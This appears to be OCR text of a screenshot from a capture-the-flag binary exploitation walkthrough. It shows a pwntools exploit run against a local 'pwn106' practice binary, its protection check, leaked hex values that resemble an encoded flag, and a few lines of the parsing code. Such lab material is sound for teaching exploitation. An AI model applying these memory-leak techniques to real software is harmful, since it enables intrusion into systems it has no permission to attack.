 kali@kali: ~/Desktop/YT/BinaryExploitation/pwn106
File Actions Edit View Help
kali@kali:~/Desktop/YT/BinaryExploitation/pwn106$ python3 exploit.py
[*] '/home/kali/Desktop/YT/BinaryExploitation/pwn106/pwn106user.pwn106-user'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/kali/Desktop/YT/BinaryExploitation/pwn106/pwn106user.pwn106-user': pid 210433
/home/kali/Desktop/YT/BinaryExploitation/pwn106/exploit.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.p
wntools.com/#bytes
p.sendline(payload)
b'\nThanks 5B5858587B4D4854.6465725F67616C66.58585D6465746361.7D58\n \xa3\x0f\xec\xf9U'
[*] Process '/home/kali/Desktop/YT/BinaryExploitation/pwn106/pwn106user.pwn106-user' stopped with exit code 0 (pid 210433)
kali@kali:~/Desktop/YT/BinaryExploitation/pwn106$ python3 exploit.py
[*] '/home/kali/Desktop/YT/BinaryExploitation/pwn106/pwn106user.pwn106-user'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/kali/Desktop/YT/BinaryExploitation/pwn106/pwn106user.pwn106-user': pid 210468
/home/kali/Desktop/YT/BinaryExploitation/pwn106/exploit.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.p
wntools.com/#bytes
p.sendline(payload)
[b'5B5858587B4D4854', b'6465725F67616C66', b'58585D6465746361', b'7D58\n']
[*] Process '/home/kali/Desktop/YT/BinaryExploitation/pwn106/pwn106user.pwn106-user' stopped with exit code 0 (pid 210468)
kali@kali:~/Desktop/YT/BinaryExploitation/pwn106$
12 output = p.recv().strip().split(b" ")[1].split(b".")
13
14 print(output)